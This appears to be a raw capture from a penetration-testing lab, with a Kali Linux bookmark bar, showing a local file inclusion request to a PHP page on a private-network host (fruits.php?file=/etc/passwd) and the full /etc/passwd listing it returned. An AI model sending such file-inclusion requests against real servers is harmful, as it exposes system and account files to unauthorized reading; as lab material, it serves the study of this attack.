 192.168.1.60/fruits.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
bananaman:x:1001:1001::/home/bananaman:/bin/bash